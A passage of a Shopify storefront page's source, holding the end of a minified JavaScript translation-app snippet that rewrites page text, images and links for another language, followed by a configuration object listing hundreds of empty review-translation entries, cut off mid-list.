because an ancestor HTML translation exists'));else{e=m.get(r);if(e)return e;var a=n;if(a&&a.trim()&&0!==g.size){for(var i,o,u,s=g.entries(),c=s.next();!c.done;){var l=c.value[0],f=c.value[1],d=a.trim().match(l);if(d&&1<d.length){i=l,o=f,u=d;break}c=s.next()}if(i&&o&&u){var v=u.slice(1),t=o.match(k);if(t&&t.length===v.length)return t.reduce(function(n,t,r){return n.replace(t,v[r])},o)}}}}return null}function h(n){var r,e,a;return!n||!n.trim()||0===i.size?{I:null,_:0}:(r=D(n),a=0,(e=null)!=(n=i.get(r))?{I:n,_:1}:(i.forEach(function(n,t){-1!==t.indexOf(r)&&(t=r.length/t.length,a<t)&&(a=t,e=n)}),{I:e,_:a}))}function w(n){return n&&n.trim()&&0!==i.size&&(n=D(n),null!=(n=i.get(n)))?n:null}function b(n){if(n&&n.trim()&&0!==r.size){var t=E(n),t=r.get(t);if(t)return t;t=d.h(n);if(t){n=d.M(t).toLowerCase(),n=r.get(n);if(n)return n;n=d.S(t).toLowerCase(),t=r.get(n);if(t)return t}}return null}function T(n){return!n||!n.trim()||0===e.size||void 0===(n=e.get(A(n)))?null:n}function y(n){return!n||!n.trim()||0===a.size||void 0===(n=a.get(E(n)))?null:n}function x(n){var t;return!n||!n.trim()||0===o.size?null:null!=(t=o.get(A(n)))?t:(t=D(n),void 0!==(n=o.get(t))?n:null)}function S(){var n={j:m,D:g,N:i,O:r,C:e,H:a,q:o,L:l,R:c,F:C};return JSON.stringify(n,function(n,t){return t instanceof Map?Object.fromEntries(t.entries()):t})}return{J:function(n,t){v(n,t,m)},U:function(n,t){n&&t&&(n=new RegExp("^".concat(n,"$"),"s"),g.set(n,t),l=!0)},$:function(n,t){var r;n!==t&&(v((r=j(r=n).trim().replace(M,"").trim()).length>_?N(r):r,t,i),c=Math.max(c,n.length))},P:function(n,t){v(n,t,r),(n=d.h(n))&&(v(d.M(n).toLowerCase(),t,r),v(d.S(n).toLowerCase(),t,r))},G:function(n,t){v(n.replace("[img-alt]","").replace(M,"").trim(),t,e)},B:function(n,t){v(n,t,a)},W:function(n,t){f=!0,v(n,t,o)},V:function(){return p.log("dictionary","Translation dictionaries: ",S),i.forEach(function(n,r){m.forEach(function(n,t){r!==t&&-1!==r.indexOf(t)&&(C[t]=A(n),H[t]=r)})}),p.log("dictionary","appliedTextTranslations: ",JSON.stringify(C)),p.log("dictionary","overlappingTexts: ",JSON.stringify(H)),{L:l,Z:f,K:t,X:w,Y:b,nn:T,tn:y,rn:x}}}}function z(n,t,r){function f(n,t){t=n.split(t);return 2===t.length?t[1].trim()?t:[t[0]]:[n]}var d=q(r,t);return n.forEach(function(n){if(n){var c,l=n.name,n=n.value;if(l&&n){if("string"==typeof n)try{c=JSON.parse(n)}catch(n){return void r.log("dictionary","Invalid metafield JSON for "+l,function(){return String(n)})}else c=n;c&&Object.keys(c).forEach(function(e){if(e){var n,t,r,a=c[e];if(a)if(e!==a)if(l.includes("judge"))r=T(e),d.W(r,a);else if(e.startsWith("[img-alt]"))d.G(e,a);else if(e.startsWith("[img-src]"))n=E(e.replace("[img-src]","")),d.P(n,a);else if(v.test(e))d.$(e,a);else if(w(e))n=E(e),d.P(n,a);else if(b(e))r=E(e),d.B(r,a);else if("/"===(n=(n=e).trim())[0]&&"/"!==n[1]&&(r=E(e),d.B(r,a),r=T(e),d.J(r,a)),p.test(e))(s=(r=e).match(k))&&0<s.length&&(t=r.replace(/[-\/\\^$*+?.()|[\]]/g,"\\$&"),s.forEach(function(n){t=t.replace(n,"(.*)")}),d.U(t,a));else if(e.startsWith(m))r=a.replace(m,""),s=e.replace(m,""),d.J(T(s),r);else{if("product_tags"===l)for(var i=0,o=["_",":"];i<o.length;i++){var u=(n=>{if(e.includes(n)){var t=f(e,n),r=f(a,n);if(t.length===r.length)return t.forEach(function(n,t){n!==r[t]&&(d.J(T(n),r[t]),d.J(T("".concat(n,":")),"".concat(r[t],":")))}),{value:void 0}}})(o[i]);if("object"==typeof u)return u.value}var s=T(e);s!==a&&d.J(s,a)}}})}}}),d.V()}function L(y,x){var e=[{label:"judge-me",l:[{type:"class",value:/jdgm/i},{type:"id",value:/judge-me/i},{type:"attribute",name:"data-widget-name",value:/review_widget/i}]}],a=O();function S(r,n,e){n.forEach(function(n){var t=r.getAttribute(n);t&&(t=n.includes("href")?e.tn(t):e.K(t))&&r.setAttribute(n,t)})}function M(n,t,r){var e,a=n.getAttribute(t);a&&((e=i(a=E(a.split("&")[0]),r))?n.setAttribute(t,e):(e=r.tn(a))&&n.setAttribute(t,e))}function k(n,t,r){var e=n.getAttribute(t);e&&(e=((n,t)=>{var r=(n=n.split(",").filter(function(n){return null!=n&&""!==n.trim()}).map(function(n){var n=n.trim().split(/\s+/),t=n[0].split("?"),r=t[0],t=t[1],t=t?t.split("&"):[],e=((n,t)=>{for(var r=0;r<n.length;r++)if(t(n[r]))return n[r];return null})(t,function(n){return n.startsWith("v=")}),t=t.filter(function(n){return!n.startsWith("v=")}),n=n[1];return{url:r,version:e,en:t.join("&"),size:n}}))[0].url;if(r=i(r=n[0].version?"".concat(r,"?").concat(n[0].version):r,t)){var e=a.h(r);if(e)return n.map(function(n){var t=n.url,r=a.h(t);return r&&(t=a.k(r,e)),n.en&&(r=t.includes("?")?"&":"?",t="".concat(t).concat(r).concat(n.en)),t=n.size?"".concat(t," ").concat(n.size):t}).join(",")}})(e,r))&&n.setAttribute(t,e)}function i(n,t){var r=a.h(n);return null===r?null:(n=t.Y(n))?null===(n=a.h(n))?null:a.k(r,n):(n=a.S(r),null===(t=t.Y(n))||null===(n=a.h(t))?null:a.k(r,n))}function A(n,t,r){var e,a,i,o;r.an&&(e=n,a=r.on,u.o.forEach(function(n){var t=e.getAttribute(n);if(!t)return!1;!t.startsWith("/")||t.startsWith("//")||t.startsWith(a)||(t="".concat(a).concat(t),e.setAttribute(n,t))})),i=n,r=u.u.slice(),o=t,r.forEach(function(n){var t,r=i.getAttribute(n);r&&(w(r)?(t=o.Y(r))&&i.setAttribute(n,t):(t=o.tn(r))&&i.setAttribute(n,t))})}function _(t,r){var n,e,a,i,o;u.t.forEach(function(n){return M(t,n,r)}),u.i.forEach(function(n){return k(t,n,r)}),e="alt",a=r,(o=(n=t).getAttribute(e))&&((i=a.nn(o))?n.setAttribute(e,i):(i=a.K(o))&&n.setAttribute(e,i))}return{un:function(n){return!(!n||!s(n)||x.sn.includes((n=n).tagName.toLowerCase())||n.classList.contains("tl-switcher-container")||(n=n.parentNode)&&["SCRIPT","STYLE"].includes(n.nodeName.toUpperCase()))},cn:function(n){if(c(n)&&null!=(t=n.textContent)&&t.trim()){if(y.Z)if("judge-me"===d(n,e,5)){var t=y.rn(n.textContent);if(t)return void(n.textContent=j(t))}var r,t=y.K(n.textContent,n.parentElement||void 0);t&&(r=n.textContent.trim().replace(o,"").trim(),n.textContent=j(n.textContent.replace(r,t)))}},ln:function(n){if(!!l(n.textContent)||!n.innerHTML)return!1;if(y.Z&&"judge-me"===d(n,e,5)){var t=y.rn(n.innerHTML);if(t)return n.innerHTML=f(t),!0}t=y.X(n.innerHTML);return!!t&&(n.innerHTML=f(t),!0)},fn:function(n){var t,r,e,a,i,o,u,s,c,l;switch(S(n,["data-label","title"],y),n.tagName.toLowerCase()){case"span":S(n,["data-tooltip"],y);break;case"a":A(n,y,x);break;case"input":c=u=y,(l=(s=o=n).getAttribute("type"))&&("submit"===l||"button"===l)&&(l=s.getAttribute("value"),c=c.K(l))&&s.setAttribute("value",c),S(o,["placeholder"],u);break;case"textarea":S(n,["placeholder"],y);break;case"img":_(n,y);break;case"picture":for(var f=y,d=n.childNodes,v=0;v<d.length;v++){var p=d[v];if(p.tagName)switch(p.tagName.toLowerCase()){case"source":k(p,"data-srcset",f),k(p,"srcset",f);break;case"img":_(p,f)}}break;case"div":s=l=y,(u=o=c=n)&&(o=o.style.backgroundImage||o.getAttribute("data-bg")||"")&&"none"!==o&&(o=o.match(I))&&o[1]&&(o=o[1],s=s.Y(o))&&(u.style.backgroundImage='url("'.concat(s,'")')),a=c,i=l,["src","data-src","data-bg"].forEach(function(n){return M(a,n,i)}),["data-bgset"].forEach(function(n){return k(a,n,i)}),["data-href"].forEach(function(n){return S(a,[n],i)});break;case"button":r=y,(e=(t=n).getAttribute("value"))&&(r=r.K(e))&&t.setAttribute("value",r);break;case"iframe":e=y,(r=(t=n).getAttribute("src"))&&(e=e.tn(r))&&t.setAttribute("src",e);break;case"video":for(var m=n,g=y,h=["src"],w=0;w<h.length;w++){var b=h[w],T=m.getAttribute(b);T&&(T=g.tn(T))&&m.setAttribute(b,T)}}},getImageTranslation:function(n){return i(n,y)}}}function R(s,c,l){r=c.dn,e=new WeakMap;var r,e,a={add:function(n){var t=Date.now()+r;e.set(n,t)},has:function(n){var t=null!=(t=e.get(n))?t:0;return!(Date.now()>=t&&(e.delete(n),1))}},i=[],o=[],f=[],d=[],u=2*h,v=3*h;function p(n){var t,r,e;n&&(n.nodeType===Node.TEXT_NODE&&s.un(n.parentElement)?s.cn(n):s.un(n)&&(n=n,s.fn(n),t=g.has(n.tagName.toLowerCase())||(t=(t=n).getBoundingClientRect(),r=window.innerHeight||document.documentElement.clientHeight,e=window.innerWidth||document.documentElement.clientWidth,r=t.top<=r&&0<=t.top+t.height,e=t.left<=e&&0<=t.left+t.width,r&&e),a.has(n)||(t?i:o).push(n)))}function m(n){if(l.log("messageHandler","Processing element:",n),s.un(n)){var t=s.ln(n);if(a.add(n),!t){var r=n.childNodes;l.log("messageHandler","Child nodes:",r);for(var e=0;e<r.length;e++)p(r[e])}}}requestAnimationFrame(function n(){for(var t=performance.now();0<i.length;){var r=i.shift();if(r&&!a.has(r)&&m(r),performance.now()-t>=v)break}requestAnimationFrame(n)}),requestAnimationFrame(function n(){for(var t=performance.now();0<o.length;){var r=o.shift();if(r&&!a.has(r)&&m(r),performance.now()-t>=u)break}requestAnimationFrame(n)}),c.vn&&requestAnimationFrame(function n(){for(var t=performance.now();0<f.length;){var r=f.shift();if(r&&s.fn(r),performance.now()-t>=u)break}requestAnimationFrame(n)}),c.pn&&requestAnimationFrame(function n(){for(var t=performance.now();0<d.length;){var r=d.shift();if(r&&s.cn(r),performance.now()-t>=u)break}requestAnimationFrame(n)});var n={subtree:!0,childList:!0,attributes:c.vn,characterData:c.pn};new MutationObserver(function(n){l.log("observer","Observer:",n);for(var t=0;t<n.length;t++){var r=n[t];switch(r.type){case"childList":for(var e=r.addedNodes,a=0;a<e.length;a++)p(e[a]);var i=r.target.childNodes;if(i.length<=10)for(var o=0;o<i.length;o++)p(i[o]);break;case"attributes":var u=r.target;s.un(u)&&u&&f.push(u);break;case"characterData":c.pn&&(u=r.target)&&u.nodeType===Node.TEXT_NODE&&d.push(u)}}}).observe(document.documentElement,n)}void 0===window.TranslationLab&&(window.TranslationLab={}),window.TranslationLab.CustomTranslations=(x=(()=>{var a;try{a=window.localStorage.getItem("tlab_debug_mode")||null}catch(n){a=null}return{log:function(n,t){for(var r=[],e=2;e<arguments.length;e++)r[e-2]=arguments[e];!a||"observer"===n&&"all"===a||("all"===a||a===n||"custom"===n&&"custom"===a)&&(n=r.map(function(n){if("function"==typeof n)try{return n()}catch(n){return"Error generating parameter: ".concat(n.message)}return n}),console.log.apply(console,[t].concat(n)))}}})(),S=null,{init:function(n,t){n&&!n.isPrimaryLocale&&n.translationsMetadata&&n.translationsMetadata.length&&(0<(t=((n,t,r,e)=>{function a(n,t){for(var r=[],e=2;e<arguments.length;e++)r[e-2]=arguments[e];for(var a=0,i=r;a<i.length;a++){var o=i[a];if(o&&void 0!==o[n])return o[n]}return t}var i=window.localStorage.getItem("tlab_feature_options"),o=null;if(i)try{o=JSON.parse(i)}catch(n){e.log("dictionary","Invalid tlab_feature_options JSON",String(n))}var r=a("useMessageHandler",!0,o,i=r),u=a("messageHandlerCooldown",2e3,o,i),s=a("localizeUrls",!1,o,i),c=a("processShadowRoot",!1,o,i),l=a("attributesMutations",!1,o,i),f=a("processCharacterData",!1,o,i),d=a("excludedTemplates",[],o,i),o=a("phraseIgnoreList",[],o,i);return e.log("dictionary","useMessageHandler:",r),e.log("dictionary","messageHandlerCooldown:",u),e.log("dictionary","localizeUrls:",s),e.log("dictionary","processShadowRoot:",c),e.log("dictionary","attributesMutations:",l),e.log("dictionary","processCharacterData:",f),e.log("dictionary","excludedTemplates:",d),e.log("dictionary","phraseIgnoreList:",o),{sn:["html","head","meta","script","noscript","style","link","canvas","svg","g","path","ellipse","br","hr"],locale:n,on:t,gn:r,dn:u,an:s,hn:c,vn:l,pn:f,mn:d,A:o}})(n.locale,n.on,t,x)).mn.length&&t.mn.includes(n.template)||(n=z(n.translationsMetadata,t,x),S=L(n,t),n.L&&(t.gn&&R(S,t,x),window.addEventListener("DOMContentLoaded",function(){function e(n){n=/\/products\/(.+?)(\?.+)?$/.exec(n);return n?n[1]:null}var n,t,r,a;(a=document.querySelector(".cbb-frequently-bought-selector-label-name"))&&"true"!==a.getAttribute("translated")&&(n=e(window.location.pathname))&&(t="https://".concat(window.location.host,"/products/").concat(n,".json"),r="https://".concat(window.location.host).concat(window.Shopify.routes.root,"products/").concat(n,".json"),y(t,function(n){a.childNodes.forEach(function(t){t.textContent===n.product.title&&y(r,function(n){t.textContent!==n.product.title&&(t.textContent=n.product.title,a.setAttribute("translated","true"))})})}),document.querySelectorAll('[class*="cbb-frequently-bought-selector-link"]').forEach(function(t){var n,r;"true"!==t.getAttribute("translated")&&(n=t.getAttribute("href"))&&(r=e(n))&&y("https://".concat(window.location.host).concat(window.Shopify.routes.root,"products/").concat(r,".json"),function(n){t.textContent!==n.product.title&&(t.textContent=n.product.title,t.setAttribute("translated","true"))})}))}))))},getImageTranslation:function(n){return x.log("dictionary","translationManager: ",S),S?S.getImageTranslation(n):null}})})();
</script><!-- END app snippet -->

<script>
  (function() {
    var ctx = {
      locale: 'es',
      isPrimaryLocale: true,
      rootUrl: '',
      translationsMetadata: [{},{"name":"product_options_variants","value":{}},{"name":"judgeMeAllReviews1","value":{}},{"name":"judgeMeAllReviews2","value":{}},{"name":"judgeMeAllReviews3","value":{}},{"name":"judgeMeAllReviews4","value":{}},{"name":"judgeMeAllReviews5","value":{}},{"name":"judgeMeAllReviews6","value":{}},{"name":"judgeMeAllReviews7","value":{}},{"name":"judgeMeAllReviews8","value":{}},{"name":"judgeMeAllReviews9","value":{}},{"name":"judgeMeAllReviews10","value":{}},{"name":"judgeMeAllReviews11","value":{}},{"name":"judgeMeAllReviews12","value":{}},{"name":"judgeMeAllReviews13","value":{}},{"name":"judgeMeAllReviews14","value":{}},{"name":"judgeMeAllReviews15","value":{}},{"name":"judgeMeAllReviews16","value":{}},{"name":"judgeMeAllReviews17","value":{}},{"name":"judgeMeAllReviews18","value":{}},{"name":"judgeMeAllReviews19","value":{}},{"name":"judgeMeAllReviews20","value":{}},{"name":"judgeMeAllReviews21","value":{}},{"name":"judgeMeAllReviews22","value":{}},{"name":"judgeMeAllReviews23","value":{}},{"name":"judgeMeAllReviews24","value":{}},{"name":"judgeMeAllReviews25","value":{}},{"name":"judgeMeAllReviews26","value":{}},{"name":"judgeMeAllReviews27","value":{}},{"name":"judgeMeAllReviews28","value":{}},{"name":"judgeMeAllReviews29","value":{}},{"name":"judgeMeAllReviews30","value":{}},{"name":"judgeMeAllReviews31","value":{}},{"name":"judgeMeAllReviews32","value":{}},{"name":"judgeMeAllReviews33","value":{}},{"name":"judgeMeAllReviews34","value":{}},{"name":"judgeMeAllReviews35","value":{}},{"name":"judgeMeAllReviews36","value":{}},{"name":"judgeMeAllReviews37","value":{}},{"name":"judgeMeAllReviews38","value":{}},{"name":"judgeMeAllReviews39","value":{}},{"name":"judgeMeAllReviews40","value":{}},{"name":"judgeMeAllReviews41","value":{}},{"name":"judgeMeAllReviews42","value":{}},{"name":"judgeMeAllReviews43","value":{}},{"name":"judgeMeAllReviews44","value":{}},{"name":"custom-resource-w80bo3iiys","value":{}},{"name":"pagefly-main-css","value":{}},{"name":"pagefly-main-js","value":{}},{"name":"pf-c93fb979","value":{}},{"name":"judgeMeAllReviews45","value":{}},{"name":"judgeMeAllReviews46","value":{}},{"name":"judgeMeAllReviews47","value":{}},{"name":"judgeMeAllReviews48","value":{}},{"name":"judgeMeAllReviews49","value":{}},{"name":"judgeMeAllReviews50","value":{}},{"name":"judgeMeAllReviews51","value":{}},{"name":"judgeMeAllReviews52","value":{}},{"name":"judgeMeAllReviews53","value":{}},{"name":"judgeMeAllReviews54","value":{}},{"name":"judgeMeAllReviews55","value":{}},{"name":"judgeMeAllReviews56","value":{}},{"name":"judgeMeAllReviews57","value":{}},{"name":"judgeMeAllReviews58","value":{}},{"name":"judgeMeAllReviews59","value":{}},{"name":"judgeMeShopReviews","value":{}},{"name":"custom-resource-q8b0dh39c3","value":{}},{"name":"images","value":{}},{"name":"judgeMeAllReviews60","value":{}},{"name":"judgeMeAllReviews61","value":{}},{"name":"judgeMeAllReviews62","value":{}},{"name":"judgeMeAllReviews63","value":{}},{"name":"judgeMeAllReviews64","value":{}},{"name":"judgeMeAllReviews65","value":{}},{"name":"judgeMeAllReviews66","value":{}},{"name":"judgeMeAllReviews67","value":{}},{"name":"judgeMeAllReviews68","value":{}},{"name":"judgeMeAllReviews69","value":{}},{"name":"judgeMeAllReviews70","value":{}},{"name":"judgeMeAllReviews71","value":{}},{"name":"judgeMeAllReviews72","value":{}},{"name":"judgeMeAllReviews73","value":{}},{"name":"judgeMeAllReviews74","value":{}},{"name":"judgeMeAllReviews75","value":{}},{"name":"judgeMeAllReviews76","value":{}},{"name":"judgeMeAllReviews77","value":{}},{"name":"judgeMeAllReviews78","value":{}},{"name":"judgeMeAllReviews79","value":{}},{"name":"judgeMeAllReviews80","value":{}},{"name":"judgeMeAllReviews81","value":{}},{"name":"judgeMeAllReviews82","value":{}},{"name":"judgeMeAllReviews83","value":{}},{"name":"judgeMeAllReviews84","value":{}},{"name":"judgeMeAllReviews85","value":{}},{"name":"judgeMeAllReviews86","value":{}},{"name":"judgeMeAllReviews87","value":{}},{"name":"judgeMeAllReviews88","value":{}},{"name":"judgeMeAllReviews89","value":{}},{"name":"judgeMeAllReviews90","value":{}},{"name":"judgeMeAllReviews91","value":{}},{"name":"judgeMeAllReviews92","value":{}},{"name":"judgeMeAllReviews93","value":{}},{"name":"judgeMeAllReviews94","value":{}},{"name":"judgeMeAllReviews95","value":{}},{"name":"judgeMeAllReviews96","value":{}},{"name":"judgeMeAllReviews97","value":{}},{"name":"judgeMeAllReviews98","value":{}},{"name":"judgeMeAllReviews99","value":{}},{"name":"judgeMeAllReviews100","value":{}},{"name":"judgeMeAllReviews101","value":{}},{"name":"judgeMeAllReviews102","value":{}},{"name":"judgeMeAllReviews103","value":{}},{"name":"judgeMeAllReviews104","value":{}},{"name":"judgeMeAllReviews105","value":{}},{"name":"judgeMeAllReviews106","value":{}},{"name":"judgeMeAllReviews107","value":{}},{"name":"judgeMeAllReviews108","value":{}},{"name":"judgeMeAllReviews109","value":{}},{"name":"judgeMeAllReviews110","value":{}},{"name":"judgeMeAllReviews111","value":{}},{"name":"judgeMeAllReviews112","value":{}},{"name":"judgeMeAllReviews113","value":{}},{"name":"judgeMeAllReviews114","value":{}},{"name":"judgeMeAllReviews115","value":{}},{"name":"judgeMeAllReviews116","value":{}},{"name":"judgeMeAllReviews117","value":{}},{"name":"judgeMeAllReviews118","value":{}},{"name":"judgeMeAllReviews119","value":{}},{"name":"judgeMeAllReviews120","value":{}},{"name":"judgeMeAllReviews121","value":{}},{"name":"judgeMeAllReviews122","value":{}},{"name":"judgeMeAllReviews123","value":{}},{"name":"judgeMeAllReviews124","value":{}},{"name":"judgeMeAllReviews125","value":{}},{"name":"judgeMeAllReviews126","value":{}},{"name":"judgeMeAllReviews127","value":{}},{"name":"judgeMeAllReviews128","value":{}},{"name":"judgeMeAllReviews129","value":{}},{"name":"judgeMeAllReviews130","value":{}},{"name":"judgeMeAllReviews131","value":{}},{"name":"judgeMeAllReviews132","value":{}},{"name":"judgeMeAllReviews133","value":{}},{"name":"judgeMeAllReviews134","value":{}},{"name":"judgeMeAllReviews135","value":{}},{"name":"judgeMeAllReviews136","value":{}},{"name":"judgeMeAllReviews137","value":{}},{"name":"judgeMeAllReviews138","value":{}},{"name":"judgeMeAllReviews139","value":{}},{"name":"judgeMeAllReviews140","value":{}},{"name":"judgeMeAllReviews141","value":{}},{"name":"judgeMeAllReviews142","value":{}},{"name":"judgeMeAllReviews143","value":{}},{"name":"judgeMeAllReviews144","value":{}},{"name":"judgeMeAllReviews145","value":{}},{"name":"judgeMeAllReviews146","value":{}},{"name":"judgeMeAllReviews147","value":{}},{"name":"judgeMeAllReviews148","value":{}},{"name":"judgeMeAllReviews149","value":{}},{"name":"judgeMeAllReviews150","value":{}},{"name":"judgeMeAllReviews151","value":{}},{"name":"judgeMeAllReviews152","value":{}},{"name":"judgeMeAllReviews153","value":{}},{"name":"judgeMeAllReviews154","value":{}},{"name":"judgeMeAllReviews155","value":{}},{"name":"judgeMeAllReviews156","value":{}},{"name":"judgeMeAllReviews157","value":{}},{"name":"judgeMeAllReviews158","value":{}},{"name":"judgeMeAllReviews159","value":{}},{"name":"judgeMeAllReviews160","value":{}},{"name":"judgeMeAllReviews161","value":{}},{"name":"judgeMeAllReviews162","value":{}},{"name":"judgeMeAllReviews163","value":{}},{"name":"judgeMeAllReviews164","value":{}},{"name":"judgeMeAllReviews165","value":{}},{"name":"judgeMeAllReviews166","value":{}},{"name":"judgeMeAllReviews167","value":{}},{"name":"judgeMeAllReviews168","value":{}},{"name":"judgeMeAllReviews169","value":{}},{"name":"judgeMeAllReviews170","value":{}},{"name":"judgeMeAllReviews171","value":{}},{"name":"judgeMeAllReviews172","value":{}},{"name":"judgeMeAllReviews173","value":{}},{"name":"judgeMeAllReviews174","value":{}},{"name":"judgeMeAllReviews175","value":{}},{"name":"judgeMeAllReviews176","value":{}},{"name":"judgeMeAllReviews177","value":{}},{"name":"judgeMeAllReviews178","value":{}},{"name":"judgeMeAllReviews179","value":{}},{"name":"judgeMeAllReviews180","value":{}},{"name":"judgeMeAllReviews181","value":{}},{"name":"judgeMeAllReviews182","value":{}},{"name":"judgeMeAllReviews183","value":{}},{"name":"judgeMeAllReviews184","value":{}},{"name":"judgeMeAllReviews185","value":{}},{"name":"judgeMeAllReviews186","value":{}},{"name":"judgeMeAllReviews187","value":{}},{"name":"judgeMeAllReviews188","value":{}},{"name":"judgeMeAllReviews189","value":{}},{"name":"judgeMeAllReviews190","value":{}},{"name":"judgeMeAllReviews191","value":{}},{"name":"judgeMeAllReviews192","value":{}},{"name":"judgeMeAllReviews193","value":{}},{"name":"judgeMeAllReviews194","value":{}},{"name":"judgeMeAllReviews195","value":{}},{"name":"judgeMeAllReviews196","value":{}},{"name":"judgeMeAllReviews197","value":{}},{"name":"judgeMeAllReviews198","value":{}},{"name":"judgeMeAllReviews199","value":{}},{"name":"judgeMeAllReviews200","value":{}},{"name":"judgeMeAllReviews201","value":{}},{"name":"judgeMeAllReviews202","value":{}},{"name":"judgeMeAllReviews203","value":{}},{"name":"judgeMeAllReviews204","value":{}},{"name":"judgeMeAllReviews205","value":{}},{"name":"judgeMeAllReviews206","value":{}},{"name":"judgeMeAllReviews207","value":{}},{"name":"judgeMeAllReviews208","value":{}},{"name":"judgeMeAllReviews209","value":{}},{"name":"judgeMeAllReviews210","value":{}},{"name":"judgeMeAllReviews211","value":{}},{"name":"judgeMeAllReviews212","value":{}},{"name":"judgeMeAllReviews213","value":{}},{"name":"judgeMeAllReviews214","value":{}},{"name":"judgeMeAllReviews215","value":{}},{"name":"judgeMeAllReviews216","value":{}},{"name":"judgeMeAllReviews217","value":{}},{"name":"judgeMeAllReviews218","value":{}},{"name":"judgeMeAllReviews219","value":{}},{"name":"judgeMeAllReviews220","value":{}},{"name":"judgeMeAllReviews221","value":{}},{"name":"judgeMeAllReviews222","value":{}},{"name":"judgeMeAllReviews223","value":{}},{"name":"judgeMeAllReviews224","value":{}},{"name":"judgeMeAllReviews225","value":{}},{"name":"judgeMeAllReviews226","value":{}},{"name":"judgeMeAllReviews227","value":{}},{"name":"judgeMeAllReviews228","value":{}},{"name":"judgeMeAllReviews229","value":{}},{"name":"judgeMeAllReviews230","value":{}},{"name":"judgeMeAllReviews231","value":{}},{"name":"judgeMeAllReviews232","value":{}},{"name":"judgeMeAllReviews233","value":{}},{"name":"judgeMeAllReviews234","value":{}},{"name":"judgeMeAllReviews235","value":{}},{"name":"judgeMeAllReviews236","value":{}},{"name":"judgeMeAllReviews237","value":{}},{"name":"judgeMeAllReviews238","value":{}},{"name":"judgeMeAllReviews239","value":{}},{"name":"judgeMeAllReviews240","value":{}},{"name":"judgeMeAllReviews241","value":{}},{"name":"judgeMeAllReviews242","value":{}},{"name":"judgeMeAllReviews243","value":{}},{"name":"judgeMeAllReviews244","value":{}},{"name":"judgeMeAllReviews245","value":{}},{"name":"judgeMeAllReviews246","value":{}},{"name":"judgeMeAllReviews247","value":{}},{"name":"judgeMeAllReviews248","value":{}},{"name":"judgeMeAllReviews249","value":{}},{"name":"judgeMeAllReviews250","value":{}},{"name":"judgeMeAllReviews251","value":{}},{"name":"judgeMeAllReviews252","value":{}},{"name":"judgeMeAllReviews253","value":{}},{"name":"judgeMeAllReviews254","value":{}},{"name":"judgeMeAllReviews255","value":{}},{"name":"judgeMeAllReviews256","value":{}},{"name":"judgeMeAllReviews257","value":{}},{"name":"judgeMeAllReviews258","value":{}},{"name":"judgeMeAllReviews259","value":{}},{"name":"judgeMeAllReviews260","value":{}},{"name":"judgeMeAllReviews261","value":{}},{"name":"judgeMeAllReviews262","value":{}},{"name":"judgeMeAllReviews263","value":{}},{"name":"judgeMeAllReviews264","value":{}},{"name":"judgeMeAllReviews265","value":{}},{"name":"judgeMeAllReviews266","value":{}},{"name":"judgeMeAllReviews267","value":{}},{"name":"judgeMeAllReviews268","value":{}},{"name":"judgeMeAllReviews269","value":{}},{"name":"judgeMeAllReviews270","value":{}},{"name":"judgeMeAllReviews271","value":{}},{"name":"judgeMeAllReviews272","value":{}},{"name":"judgeMeAllReviews273","value":{}},{"name":"judgeMeAllReviews274","value":{}},{"name":"judgeMeAllReviews275","value":{}},{"name":"judgeMeAllReviews276","value":{}},{"name":"judgeMeAllReviews277","value":{}},{"name":"judgeMeAllReviews278","value":{}},{"name":"judgeMeAllReviews279","value":{}},{"name":"judgeMeAllReviews280","value":{}},{"name":"judgeMeAllReviews281","value":{}},{"name":"judgeMeAllReviews282","value":{}},{"name":"judgeMeAllReviews283","value":{}},{"name":"judgeMeAllReviews284","value":{}},{"name":"judgeMeAllReviews285","value":{}},{"name":"judgeMeAllReviews286","value":{}},{"name":"judgeMeAllReviews287","value":{}},{"name":"judgeMeAllReviews288","value":{}},{"name":"judgeMeAllReviews289","value":{}},{"name":"judgeMeAllReviews290","value":{}},{"name":"judgeMeAllReviews291","value":{}},{"name":"judgeMeAllReviews292","value":{}},{"name":"judgeMeAllReviews293","value":{}},{"name":"judgeMeAllReviews294","value":{}},{"name":"judgeMeAllReviews295","value":{}},{"name":"judgeMeAllReviews296","value":{}},{"name":"judgeMeAllReviews297","value":{}},{"name":"judgeMeAllReviews298","value":{}},{"name":"judgeMeAllReviews299","value":{}},{"name":"judgeMeAllReviews300","value":{}},{"name":"judgeMeAllReviews301","value":{}},{"name":"judgeMeAllReviews302","value":{}},{"name":"judgeMeAllReviews303","value":{}},{"name":"judgeMeAllReviews304","value":{}},{"name":"judgeMeAllReviews305","value":{}},{"name":"judgeMeAllReviews306","value":{}},{"name":"judgeMeAllReviews307","value":{}},{"name":"judgeMeAllReviews308","value":{}},{"name":"judgeMeAllReviews309","value":{}},{"name":"judgeMeAllReviews310","value":{}},{"name":"judgeMeAllReviews311","value":{}},{"name":"judgeMeAllReviews312","value":{}},{"name":"judgeMeAllReviews313","value":{}},{"name":"judgeMeAllReviews314","value":{}},{"name":"judgeMeAllReviews315","value":{}},{"name":"judgeMeAllReviews316","value":{}},{"name":"judgeMeAllReviews317","value":{}},{"name":"judgeMeAllReviews318","value":{}},{"name":"judgeMeAllReviews319","value":{}},{"name":"judgeMeAllReviews320","value":{}},{"name":"judgeMeAllReviews321","value":{}},{"name":"judgeMeAllReviews322","value":{}},{"name":"judgeMeAllReviews323","value":{}},{"name":"judgeMeAllReviews324","value":{}},{"name":"judgeMeAllReviews325","value":{}},{"name":"judgeMeAllReviews326","value":{}},{"name":"judgeMeAllReviews327","value":{}},{"name":"judgeMeAllReviews328","value":{}},{"name":"judgeMeAllReviews329","value":{}},{"name":"judgeMeAllReviews330","value":{}},{"name":"judgeMeAllReviews331","value":{}},{"name":"judgeMeAllReviews332","value":{}},{"name":"judgeMeAllReviews333","value":{}},{"name":"judgeMeAllReviews334","value":{}},{"name":"judgeMeAllReviews335","value":{}},{"name":"judgeMeAllReviews336","value":{}},{"name":"judgeMeAllReviews337","value":{}},{"name":"judgeMeAllReviews338","value":{}},{"name":"judgeMeAllReviews339","value":{}},{"name":"judgeMeAllReviews340","value":{}},{"name":"judgeMeAllReviews341","value":{}},{"name":"judgeMeAllReviews342","value":{}},{"name":"judgeMeAllReviews343","value":{}},{"name":"judgeMeAllReviews344","value":{}},{"name":"judgeMeAllReviews345","value":{}},{"name":"judgeMeAllReviews346","value":{}},{"name":"judgeMeAllReviews347","value":{}},{"name":"judgeMeAllReviews348","value":{}},{"name":"judgeMeAllReviews349","value":{}},{"name":"judgeMeAllReviews350","value":{}},{"name":"judgeMeAllReviews351","value":{}},{"name":"judgeMeAllReviews352","value":{}},{"name":"judgeMeAllReviews353","value":{}},{"name":"judgeMeAllReviews354","